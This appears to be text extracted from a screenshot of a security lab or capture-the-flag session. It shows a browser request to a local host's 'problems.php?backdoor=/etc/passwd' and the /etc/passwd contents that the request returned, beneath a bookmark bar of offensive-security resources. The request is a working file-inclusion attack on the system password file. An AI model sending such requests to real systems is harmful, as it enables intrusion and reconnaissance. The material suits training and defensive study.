 172.17.0.2/problems.php?backdoor=/etc/passwd
240%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nerd Fonts - Iconic fo... GitHub - xiv3r/Burps... Hack The Box :: Hack ... GitHub - digininja/DV... master HackTricks - HackTricks Online - Reverse Shel... Preparación OSCP.m... maquinas env | GTFOBins
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/
var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/
nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/
nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:101::/nonexistent:/
usr/sbin/nologin systemd-resolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
carlos:x:1001:1001:,,,:/home/carlos:/bin/bash